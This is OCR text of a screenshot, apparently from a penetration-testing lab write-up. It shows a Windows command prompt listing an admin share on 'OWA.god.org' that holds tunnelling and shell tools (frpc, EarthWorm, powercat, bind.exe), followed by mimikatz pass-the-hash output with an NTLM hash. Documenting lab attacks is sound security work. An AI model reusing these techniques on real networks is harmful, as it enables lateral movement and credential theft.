 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\OWA.god.org\c$
驱动器 \\OWA.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\OWA.god.org\c$ 的目录
2020/06/19  21:57            73,802 bind.exe
2016/12/31  14:11            56,949 ew_for_Win.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2020/04/27  17:02        10,532,864 frpc.exe
2020/07/11  15:08               177 frpc.ini
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/07/06  17:02    <DIR>          phpstudy
2020/05/26  15:13            38,587 powercat.ps1
2020/07/23  22:15    <DIR>          Program Files
2020/07/06  17:03    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2020/07/22  11:09    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
5 个文件     10,702,379 字节
9 个目录 13,489,283,072 可用字节
rkgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001714F58 (16) -> null
mimikatz #
ocl.til
PVEFindA...
搜索
Everything
Everythin...